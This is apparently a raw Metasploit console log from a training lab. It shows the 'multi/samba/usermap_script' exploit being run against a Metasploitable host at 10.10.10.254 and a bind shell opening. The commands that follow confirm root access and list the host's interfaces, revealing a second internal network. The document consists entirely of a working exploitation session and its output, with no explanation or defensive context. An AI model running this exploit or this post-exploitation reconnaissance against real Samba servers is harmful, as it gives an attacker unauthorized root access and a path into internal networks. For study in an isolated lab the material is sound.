 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started bind TCP handler against 10.10.10.254:4444
[*] Command shell session 1 opened (10.10.10.128:45337 -> 10.10.10.254:4444) at 2019-01-31 02:12:11 +0800
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
who am i
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:10.10.10.254 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3331 errors:0 dropped:0 overruns:0 frame:0
TX packets:550 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:368437 (359.8 KB) TX bytes:73748 (72.0 KB)
Interrupt:19 Base address:0x2000
eth1 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:34
inet addr:192.168.10.254 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd34/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:668 errors:0 dropped:0 overruns:0 frame:0
TX packets:358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:67377 (65.7 KB) TX bytes:157407 (153.7 KB)
Interrupt:16 Base address:0x2080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1401 errors:0 dropped:0 overruns:0 frame:0
TX packets:1401 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:663277 (647.7 KB) TX bytes:663277 (647.7 KB)